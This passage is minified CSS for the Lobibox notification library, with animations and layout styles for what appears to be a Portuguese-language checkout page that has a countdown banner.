90%)}.animated-super-fast{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated-fast{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated-slow{-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes jumpUp{0%{-webkit-transform:translate3d(0,calc(230%),0) scale3d(0,1,1);-webkit-animation-timing-function:ease-in}40%{-webkit-transform:translate3d(0,0,0) scale3d(.02,1.1,1);-webkit-animation-timing-function:ease-out}70%{-webkit-transform:translate3d(0,-40px,0) scale3d(.8,1.1,1)}100%{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1)}}@keyframes jumpUp{0%{transform:translate3d(0,calc(230%),0) scale3d(0,1,1);animation-timing-function:ease-in}40%{transform:translate3d(0,0,0) scale3d(.02,1.1,1);animation-timing-function:ease-out}70%{transform:translate3d(0,-40px,0) scale3d(.8,1.1,1)}100%{transform:translate3d(0,0,0) scale3d(1,1,1)}}@-webkit-keyframes expandOpen{0%{-webkit-transform:scale(1.8)}50%{-webkit-transform:scale(.95)}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(.98)}100%{-webkit-transform:scale(1)}}@keyframes expandOpen{0%{transform:scale(1.8)}50%{transform:scale(.95)}80%{transform:scale(1.05)}90%{transform:scale(.98)}100%{transform:scale(1)}}@keyframes fadeInScale{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes fadeInScale{0%{-webkit-transform:scale(0);opacity:0}100%{-webkit-transform:scale(1);opacity:1}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1}}@-webkit-keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}100%{opacity:0}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}.bounce{-webkit-animation-name:bounce;animation-name:bounce}.jumpUp{-webkit-animation-name:jumpUp;animation-name:jumpUp}.expandOpen{animation-name:expandOpen;-webkit-animation-name:expandOpen}.fadeInScale{animation-name:fadeInScale;-webkit-animation-name:fadeInScale}body.lobibox-open{overflow:hidden}.lobibox{position:fixed;z-index:4001;font-family:'Open Sans',Arial,Helvetica,sans-serif;-webkit-box-shadow:0 0 20px 5px rgba(0,0,0,.5);box-shadow:0 0 20px 5px rgba(0,0,0,.5)}.lobibox *{box-sizing:border-box;-webkit-box-sizing:border-box}.lobibox .lobibox-header{font-size:20px;padding:5px 10px;color:#eee}.lobibox .lobibox-header .btn-close{float:right;background-color:transparent;cursor:pointer;border:none;outline:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.lobibox .lobibox-header .btn-close:hover{text-shadow:2px 2px 3px rgba(0,0,0,.7)}.lobibox .lobibox-body{overflow:hidden;display:table;position:relative;width:100%;padding:15px 20px;background-color:rgba(255,255,255,.98);font-size:16px}.lobibox .lobibox-body .lobibox-icon-wrapper{position:relative;height:100%;display:table;font-size:60px}.lobibox .lobibox-body .lobibox-icon-wrapper .lobibox-icon{display:table-cell;vertical-align:middle}.lobibox .lobibox-body .lobibox-body-text-wrapper{display:table-cell;vertical-align:middle;width:100%;padding-left:10px}.lobibox .lobibox-footer{text-align:center;padding:6px}.lobibox .lobibox-footer>*{margin:0 10px 0 0}.lobibox .lobibox-footer.text-center{text-align:center}.lobibox .lobibox-footer.text-left{text-align:left}.lobibox .lobibox-footer.text-right{text-align:right}.lobibox.lobibox-confirm{border:none}.lobibox.lobibox-confirm .lobibox-header{color:#eee;background-color:#3c2d2d}.lobibox.lobibox-confirm .lobibox-body .lobibox-icon{color:#3c2d2d}.lobibox.lobibox-confirm .lobibox-footer{background-color:#594343}.lobibox.lobibox-success{border:1px solid #29b87e}.lobibox.lobibox-success .lobibox-header{color:#eee;background-color:#29b87e}.lobibox.lobibox-success .lobibox-body .lobibox-icon{color:#29b87e}.lobibox.lobibox-success .lobibox-footer{background-color:#40d498}.lobibox.lobibox-error{border:1px solid #ca2121}.lobibox.lobibox-error .lobibox-header{color:#eee;background-color:#ca2121}.lobibox.lobibox-error .lobibox-body .lobibox-icon{color:#ca2121}.lobibox.lobibox-error .lobibox-footer{background-color:#e03e3e}.lobibox.lobibox-info{border:1px solid #2e79b4}.lobibox.lobibox-info .lobibox-header{color:#eee;background-color:#2e79b4}.lobibox.lobibox-info .lobibox-body .lobibox-icon{color:#2e79b4}.lobibox.lobibox-info .lobibox-footer{background-color:#4593d0}.lobibox.lobibox-warning{border:1px solid #ce812e}.lobibox.lobibox-warning .lobibox-header{color:#eee;background-color:#ce812e}.lobibox.lobibox-warning .lobibox-body .lobibox-icon{color:#ce812e}.lobibox.lobibox-warning .lobibox-footer{background-color:#d99a56}.lobibox.lobibox-prompt{border:none}.lobibox.lobibox-prompt .lobibox-header{color:#eee;background-color:#3c2d2d}.lobibox.lobibox-prompt .lobibox-body{padding:20px}.lobibox.lobibox-prompt .lobibox-body .lobibox-input{min-height:38px;border:1px solid #21cb91;width:100%;padding:5px;font-size:18px;outline:0}.lobibox.lobibox-prompt .lobibox-body .lobibox-input:focus{background-color:#eee}.lobibox.lobibox-prompt .lobibox-body .lobibox-input.invalid{border-color:#dc2b2a}.lobibox.lobibox-prompt .lobibox-body .lobibox-input-error-message{margin-top:5px;margin-bottom:0;font-size:13px;color:#dc2b2a}.lobibox.lobibox-prompt .lobibox-footer{background-color:#594343}.lobibox.lobibox-progress .lobibox-header{background-color:#2f5d6d}.lobibox.lobibox-progress .lobibox-body{padding:15px;font-size:16px}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper{position:relative;height:20px;border:1px solid #c3c3c3;border-radius:10px;background-color:#d5d5d5}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper .lobibox-progress-bar{width:0;border-radius:10px;background-color:#468ba2;height:100%;text-align:center}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-bar-wrapper .lobibox-progress-text{position:absolute;text-align:center;top:0;width:100%}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer{margin-bottom:0}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer .progress-bar{transition:none}.lobibox.lobibox-progress .lobibox-body .lobibox-progress-outer [data-role=progress-text]{font-weight:700;color:rgba(0,0,0,.7)}.lobibox.lobibox-window{border:3px solid #225eb8;border-radius:6px}.lobibox.lobibox-window .lobibox-header{background-color:#225eb8;color:#eee;font-size:18px}.lobibox.lobibox-window .lobibox-body{overflow:auto;display:block;font-size:14px;padding:15px;background-color:#f5f8fd}.lobibox.lobibox-window .lobibox-footer{background-color:#8ab0e9}.lobibox.lobibox-window :last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.lobibox.draggable .lobibox-header{cursor:move}.lobibox .lobibox-btn{display:inline-block;padding:8px 14px;font-size:14px;cursor:pointer;border:1px solid transparent;border-radius:2px;line-height:initial}.lobibox .lobibox-btn.lobibox-btn-cancel{color:#fff;background-color:#ca2121;border-color:#ca2121}.lobibox .lobibox-btn.lobibox-btn-cancel.active,.lobibox .lobibox-btn.lobibox-btn-cancel.focus,.lobibox .lobibox-btn.lobibox-btn-cancel:active,.lobibox .lobibox-btn.lobibox-btn-cancel:focus,.lobibox .lobibox-btn.lobibox-btn-cancel:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-cancel{color:#fff;background-color:#9e1a1a;border-color:#951818}.lobibox .lobibox-btn.lobibox-btn-cancel.active,.lobibox .lobibox-btn.lobibox-btn-cancel:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-cancel{background-image:none}.lobibox .lobibox-btn.lobibox-btn-cancel.disabled,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled.active,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:active,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-cancel.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled],.lobibox .lobibox-btn.lobibox-btn-cancel[disabled].active,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-cancel[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-cancel:hover{background-color:#ca2121;border-color:#ca2121}.lobibox .lobibox-btn.lobibox-btn-cancel .badge{color:#ca2121;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-yes{color:#fff;background-color:#29b87e;border-color:#29b87e}.lobibox .lobibox-btn.lobibox-btn-yes.active,.lobibox .lobibox-btn.lobibox-btn-yes.focus,.lobibox .lobibox-btn.lobibox-btn-yes:active,.lobibox .lobibox-btn.lobibox-btn-yes:focus,.lobibox .lobibox-btn.lobibox-btn-yes:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-yes{color:#fff;background-color:#208e61;border-color:#1e865c}.lobibox .lobibox-btn.lobibox-btn-yes.active,.lobibox .lobibox-btn.lobibox-btn-yes:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-yes{background-image:none}.lobibox .lobibox-btn.lobibox-btn-yes.disabled,.lobibox .lobibox-btn.lobibox-btn-yes.disabled.active,.lobibox .lobibox-btn.lobibox-btn-yes.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:active,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-yes.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-yes[disabled],.lobibox .lobibox-btn.lobibox-btn-yes[disabled].active,.lobibox .lobibox-btn.lobibox-btn-yes[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-yes[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-yes:hover{background-color:#29b87e;border-color:#29b87e}.lobibox .lobibox-btn.lobibox-btn-yes .badge{color:#29b87e;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-no{color:#fff;background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-no.active,.lobibox .lobibox-btn.lobibox-btn-no.focus,.lobibox .lobibox-btn.lobibox-btn-no:active,.lobibox .lobibox-btn.lobibox-btn-no:focus,.lobibox .lobibox-btn.lobibox-btn-no:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-no{color:#fff;background-color:#054682;border-color:#054078}.lobibox .lobibox-btn.lobibox-btn-no.active,.lobibox .lobibox-btn.lobibox-btn-no:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-no{background-image:none}.lobibox .lobibox-btn.lobibox-btn-no.disabled,.lobibox .lobibox-btn.lobibox-btn-no.disabled.active,.lobibox .lobibox-btn.lobibox-btn-no.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-no.disabled:active,.lobibox .lobibox-btn.lobibox-btn-no.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-no.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-no[disabled],.lobibox .lobibox-btn.lobibox-btn-no[disabled].active,.lobibox .lobibox-btn.lobibox-btn-no[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-no[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-no:hover{background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-no .badge{color:#0760b3;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-ok{color:#fff;background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-ok.active,.lobibox .lobibox-btn.lobibox-btn-ok.focus,.lobibox .lobibox-btn.lobibox-btn-ok:active,.lobibox .lobibox-btn.lobibox-btn-ok:focus,.lobibox .lobibox-btn.lobibox-btn-ok:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-ok{color:#fff;background-color:#054682;border-color:#054078}.lobibox .lobibox-btn.lobibox-btn-ok.active,.lobibox .lobibox-btn.lobibox-btn-ok:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-ok{background-image:none}.lobibox .lobibox-btn.lobibox-btn-ok.disabled,.lobibox .lobibox-btn.lobibox-btn-ok.disabled.active,.lobibox .lobibox-btn.lobibox-btn-ok.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:active,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-ok.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-ok[disabled],.lobibox .lobibox-btn.lobibox-btn-ok[disabled].active,.lobibox .lobibox-btn.lobibox-btn-ok[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-ok[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-ok:hover{background-color:#0760b3;border-color:#0760b3}.lobibox .lobibox-btn.lobibox-btn-ok .badge{color:#0760b3;background-color:#fff}.lobibox .lobibox-btn.lobibox-btn-default{color:#000;background-color:#e2e2e2;border-color:#dadada}.lobibox .lobibox-btn.lobibox-btn-default.active,.lobibox .lobibox-btn.lobibox-btn-default.focus,.lobibox .lobibox-btn.lobibox-btn-default:active,.lobibox .lobibox-btn.lobibox-btn-default:focus,.lobibox .lobibox-btn.lobibox-btn-default:hover,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-default{color:#000;background-color:#c9c9c9;border-color:#bcbcbc}.lobibox .lobibox-btn.lobibox-btn-default.active,.lobibox .lobibox-btn.lobibox-btn-default:active,.open>.dropdown-toggle.lobibox .lobibox-btn.lobibox-btn-default{background-image:none}.lobibox .lobibox-btn.lobibox-btn-default.disabled,.lobibox .lobibox-btn.lobibox-btn-default.disabled.active,.lobibox .lobibox-btn.lobibox-btn-default.disabled.focus,.lobibox .lobibox-btn.lobibox-btn-default.disabled:active,.lobibox .lobibox-btn.lobibox-btn-default.disabled:focus,.lobibox .lobibox-btn.lobibox-btn-default.disabled:hover,.lobibox .lobibox-btn.lobibox-btn-default[disabled],.lobibox .lobibox-btn.lobibox-btn-default[disabled].active,.lobibox .lobibox-btn.lobibox-btn-default[disabled].focus,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:active,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:focus,.lobibox .lobibox-btn.lobibox-btn-default[disabled]:hover,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default.active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default.focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:active,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:focus,fieldset[disabled] .lobibox .lobibox-btn.lobibox-btn-default:hover{background-color:#e2e2e2;border-color:#dadada}.lobibox .lobibox-btn.lobibox-btn-default .badge{color:#e2e2e2;background-color:#000}.lobibox.lobibox-hidden{display:none}.lobibox-backdrop{position:fixed;z-index:4000;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5)}.lobibox-notify-wrapper{z-index:5000;position:fixed}.lobibox-notify-wrapper.top{top:0}.lobibox-notify-wrapper.bottom{bottom:0}.lobibox-notify-wrapper.left{left:0;margin-right:0}.lobibox-notify-wrapper.right{right:0;margin-left:0}.lobibox-notify-wrapper.right .lobibox-notify{margin-left:auto}.lobibox-notify-wrapper.center{left:50%}.lobibox-notify-wrapper-large{z-index:5000;position:fixed}.lobibox-notify-wrapper-large.top{top:0}.lobibox-notify-wrapper-large.bottom{bottom:0}.lobibox-notify-wrapper-large.left{left:0}.lobibox-notify-wrapper-large.left .lb-notify-tabs>li{float:left;margin-left:0;margin-right:2px}.lobibox-notify-wrapper-large.right{right:0}.lobibox-notify-wrapper-large .lb-notify-tabs{list-style:none;padding:0;margin:0 0 -5px 0}.lobibox-notify-wrapper-large .lb-notify-tabs>li{float:right;margin-left:2px}.lobibox-notify-wrapper-large .lb-notify-tabs>li>a{text-align:center;display:table;text-decoration:none;font-size:18px;height:32px;color:#fff;width:28px;opacity:.6}.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:active,.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:focus,.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:hover,.lobibox-notify-wrapper-large .lb-notify-tabs>li>a:hover:active{color:#fff}.lobibox-notify-wrapper-large .lb-notify-tabs>li>a .tab-control-icon{display:table-cell;vertical-align:middle}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-default>a{background-color:rgba(28,28,28,.9);border-color:#141414}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-default>a:hover{background-color:#1c1c1c;border-color:#0f0f0f}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-error>a{background-color:rgba(202,33,33,.9);border-color:#bd1f1f}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-error>a:hover{background-color:#ca2121;border-color:#b41d1d}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-success>a{background-color:rgba(41,184,126,.9);border-color:#26ab75}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-success>a:hover{background-color:#29b87e;border-color:#24a370}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-warning>a{background-color:rgba(206,129,46,.9);border-color:#c1792b}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-warning>a:hover{background-color:#ce812e;border-color:#b97429}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-info>a{background-color:rgba(46,121,180,.9);border-color:#2b71a8}.lobibox-notify-wrapper-large .lb-notify-tabs>li.lobibox-notify-info>a:hover{background-color:#2e79b4;border-color:#296ba0}.lobibox-notify-wrapper-large .lb-notify-tabs>li.active>a{opacity:1}.lobibox-notify-wrapper-large .lb-notify-tabs:after{content:"";display:block;clear:both}.lobibox-notify-wrapper-large .lb-notify-wrapper{background-color:transparent;padding:0;border:none}.lobibox-notify-wrapper-large .lb-notify-wrapper .lb-tab-pane{display:none}.lobibox-notify-wrapper-large .lb-notify-wrapper .lb-tab-pane.active{display:block}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify{min-height:150px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-icon-wrapper{width:100px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-icon>div .icon-el{font-size:78px}.lobibox-notify-wrapper-large .lb-notify-wrapper .lobibox-notify .lobibox-notify-body{margin:13px 20px;margin-left:130px}.lobibox-notify{position:relative;min-height:85px;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:14px;margin:7px 0;border-radius:0;border:1px solid transparent;-webkit-box-shadow:2px 2px 5px #aaa;box-shadow:2px 2px 5px #aaa;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.lobibox-notify .lobibox-notify-icon-wrapper{position:absolute;left:15px;width:60px;height:100%}.lobibox-notify .lobibox-notify-icon{display:table;width:100%;height:100%}.lobibox-notify .lobibox-notify-icon>div{display:table-cell;vertical-align:middle}.lobibox-notify .lobibox-notify-icon>div>img{width:100%;max-width:100%;margin-top:3px;border-radius:4px}.lobibox-notify .lobibox-notify-icon>div .icon-el{text-align:center;font-size:55px}.lobibox-notify .lobibox-notify-body{margin:10px 20px;margin-left:90px}.lobibox-notify .lobibox-notify-title{font-size:20px}.lobibox-notify .lobibox-notify-msg{overflow:hidden}.lobibox-notify .lobibox-close{position:absolute;text-align:center;border-radius:50%;right:10px;top:10px;font-size:20px;line-height:19px;width:19px;height:19px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.lobibox-notify .lobibox-close:hover{background-color:rgba(0,0,0,.5);font-weight:700}.lobibox-notify .lobibox-delay-indicator{position:absolute;left:0;right:0;bottom:0;height:3px}.lobibox-notify .lobibox-delay-indicator>div{position:relative;height:100%;width:0;background-color:#e8e8e8}.lobibox-notify.lobibox-notify-default{border-color:#0f0f0f;background-color:#1c1c1c;color:#fff}.lobibox-notify.lobibox-notify-default:hover{background-color:#1c1c1c;border-color:#fff}.lobibox-notify.lobibox-notify-default .lobibox-close:hover{background-color:#4f4f4f}.lobibox-notify.lobibox-notify-error{border-color:#b41d1d;background-color:#ca2121;color:#fff}.lobibox-notify.lobibox-notify-error:hover{background-color:#ca2121;border-color:#fff}.lobibox-notify.lobibox-notify-success{border-color:#24a370;background-color:#29b87e;color:#fff}.lobibox-notify.lobibox-notify-success:hover{background-color:#29b87e;border-color:#fff}.lobibox-notify.lobibox-notify-warning{border-color:#b97429;background-color:#ce812e;color:#fff}.lobibox-notify.lobibox-notify-warning:hover{background-color:#ce812e;border-color:#fff}.lobibox-notify.lobibox-notify-info{border-color:#296ba0;background-color:#2e79b4;color:#fff}.lobibox-notify.lobibox-notify-info:hover{background-color:#2e79b4;border-color:#fff}.lobibox-notify.rounded{border-radius:30px}.lobibox-notify:hover{cursor:pointer;-webkit-box-shadow:3px 3px 10px #aaa;box-shadow:3px 3px 10px #aaa}.lobibox-notify.notify-mini{min-height:36px}.lobibox-notify.notify-mini .lobibox-notify-title{margin-top:-5px;font-size:20px;line-height:22px}.lobibox-notify.notify-mini .lobibox-notify-msg{line-height:16px}.lobibox-notify.notify-mini .lobibox-notify-icon-wrapper{left:12px;width:32px}.lobibox-notify.notify-mini .lobibox-notify-icon>div .icon-el{font-size:32px}.lobibox-notify.notify-mini .lobibox-notify-body{margin:15px 30px 15px 56px}.lobibox-notify.without-icon .lobibox-notify-body{margin-left:20px}body{background-color:#fafafa;font-family:Montserrat,sans-serif}.btn:focus{outline:0!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.font-black{font-weight:900!important}.text-white{color:#fff!important}.marginless{margin:0!important}.paddingless{padding:0!important}.margin-auto{margin:0 auto!important}.faixa-contator{background-color:#ff3860;padding-top:10px!important;padding-bottom:10px!important}.faixa-contator h3{font-size:20px}.faixa-contator p{font-size:13px}.faixa-contator i{font-size:35px}.faixa-contator .col-title-contador{display:flex}.icon-title-contador{display:grid;align-content:center;margin-right:10px}.error{color:red;background-color:#fff}.flip-clock-wrapper.contador-topo ul li a div div.inn{color:#ff3860!important;text-shadow:none!important;background-color:#fff!important}.flip-clock-wrapper.contador-topo .flip{box-shadow:none}.flip-clock-wrapper.contador-topo .flip-clock-dot{background:rgba(255,255,255,.7)}.flip-clock-wrapper.contador-topo span.flip-clock-divider.hours .flip-clock-label,.flip-clock-wrapper.contador-topo span.flip-clock-divider.minutes .flip-clock-label,.flip-clock-wrapper.contador-topo span.flip-clock-divider.seconds .flip-clock-label{display:none}.contador-topo{margin:0;padding:0}.flip-clock-wrapper.contador-topo ul{margin:2px!important;width:27px!important;height:36px!important;font-size:35px!important;line-height:35px!important;padding:13px!important}.flip-clock-wrapper.contador-topo ul li{line-height:35px!important}.flip-clock-wrapper.contador-topo ul li a div{font-size:25px!important}.flip-clock-wrapper.contador-topo ul li a div.up:after{top:17px!important}.flip-clock-wrapper.contador-topo .flip-clock-dot{width:4px;height:4px}.flip-clock-wrapper.contador-topo .flip-clock-divider{height:40px!important;width:12px!important}.flip-clock-wrapper.contador-topo .flip-clock-dot.top{top:12px!important}.flip-clock-wrapper.contador-topo .flip-clock-dot.bottom{bottom:12px!important}.flip-clock-wrapper.contador-topo ul li a div.down div.inn,.flip-clock-wrapper.contador-topo ul li a div.up div.inn{width:27px!important}.flip-clock-wrapper.contador-topo ul li a div .shadow{width:27px!important}.flip-clock-wrapper.contador-topo{margin:0}.coluna-contador{margin-left:auto;max-width:234px}.img-banner-topo{border-radius:0 0 30px 30px;margin-left:auto;margin-right:auto;width:100%}.efeito-banner-topo{position:absolute;left:0;top:0;right:0;z-index:0;display:block;width:100%;height:83%;max-height:680px;opacity:1}.efeito-banner-topo img{position:absolute;left:0;bottom:0;right:0;width:120%;height:120%;margin-top:-5%;margin-left:-10%;background-position:0 0,50% 50%;background-size:auto,cover;background-repeat:repeat,no-repeat;opacity:1;-webkit-filter:blur(24px);filter:blur(24px)}.relative{position:relative}.section-banner-topo{overflow:hidden}.faixa-segurança{background-color:#7cd063;padding:7px 12px 7px 13px;z-index:1;color:#fff;font-size:11px;top:-3px;right:-23px;text-transform:uppercase;font-weight:700;position:absolute;max-width:215px}.faixa-segurança svg{display:inline-block;vertical-align:middle;margin-right:5px;display:inline-block}.faixa-segurança:before{position:absolute;content:" ";right:0;bottom:-10px;display:block;border-style:solid;border-color:transparent;border-top-color:#56a03f;border-bottom:10px;border-left-width:0;border-right-width:10px;border-top-width:10px}.painel{background:#fff;border:1px solid #eee;border-radius:10px;margin-top:25px;box-shadow:4px 2px 7px rgba(0,0,0,.05);padding:15px 12px;position:relative}.painel.v2{padding:16px 12px;margin-top:8px;border-radius:2px}.icon-detalhes{display:flex;color:#626262}.icon-detalhes .icon-detalhes-icon{font-size:1.5em;margin-right:12px;display:grid;align-content:center}.icon-detalhes .icon-detalhes-text h5{font-size:12px}.icon-detalhes .icon-detalhes-text p{font-size:14px;padding-right:12px}.by-braip{font-size:8px}.by-braip img{padding-left:5px;width:50px}.by-braip br{display:none}.is-flex{display:flex}.img-banner-lateral{margin:0 auto;width:300px;margin-top:30px}.img-banner-lateral-sub-topo{margin-top:30px;margin-left:auto;margin-right:auto}.label-painel{position:absolute;top:-10px;left:10px;z-index:10}.label-painel h6{background:#d5d5d5;display:inline-block;padding:7px 14px 6px 30px!important;border-radius:300px;color:#fff;margin-left:18px!important}.label-painel span{color:#fff;background:#b8b8b8;padding:3px 14px;border-radius:307px;position:absolute;font-size:22px;line-height:36px;top:-8px;width:42px;height:42px;text-align:center}.step-description{display:none}.btn-step{display:none;background:#71c358;color:#fff;font-weight:700;border:0;padding:14px 30px;margin:0 auto;border-radius:6px;font-size:15px;width:100%}.btn-step:focus,.btn-step:hover{background:#50b232;color:#fff}@media (max-width:767px){.step-description{display:block}.step-content,.step.active .step-description,.step.done .step-description{display:none}.step.active .step-content,.step.done .step-content{display:block}.step-description{color:#555}.step.active .btn-step{display:block}}.form-control{height:46px;padding:4px 16px;font-size:14px;line-height:1.3333333;border-radius:6px;display:block;width:100%;color:#555;background:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px 